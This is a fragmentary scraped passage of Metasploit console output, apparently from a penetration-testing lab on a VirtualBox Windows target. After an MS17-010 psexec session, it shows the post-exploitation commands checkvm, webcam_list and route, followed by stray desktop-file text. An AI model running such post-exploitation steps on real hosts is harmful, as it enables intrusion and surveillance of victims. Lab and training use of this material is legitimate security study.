 1 2 3 4 2
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/linux/gather/checkvm normal No Linux Gather Virtual Environment Detection
1 post/solaris/gather/checkvm normal No Solaris Gather Virtual Environment Detection
2 post/windows/gather/checkvm normal No Windows Gather Virtual Environment Detection
Interact with a module by name or index. For example info 2, use 2 or use post/windows/gather/checkvm
msf6 exploit(windows/smb/ms17_010_psexec) > use 2
msf6 post(windows/gather/checkvm) > show options
Module options (post/windows/gather/checkvm):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(windows/gather/checkvm) > set session 1
session => 1
msf6 post(windows/gather/checkvm) > run
[*] Checking if the target is a Virtual Machine ...
[+] This is a VirtualBox Virtual Machine
[*] Post module execution completed
msf6 post(windows/gather/checkvm) > sessions 1
[*] Starting interaction with 1...
meterpreter > webcam_list
1: Periferica video USB
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 192.168.200.1 10 2
127.0.0.0 255.0.0.0 127.0.0.1 1 1
192.168.200.0 255.255.255.0 192.168.200.200 10 2
192.168.200.200 255.255.255.255 127.0.0.1 10 1
192.168.200.255 255.255.255.255 192.168.200.200 10 2
224.0.0.0 240.0.0.0 192.168.200.200 10 2
255.255.255.255 255.255.255.255 192.168.200.200 1 2
No IPv6 routes were found.
meterpreter >
Trash
BW_D3_BO...
File System
BW_D3_BOF2
Home
BW_D3_BO...
BW_D3_BOF3
pass.txt
(kali
$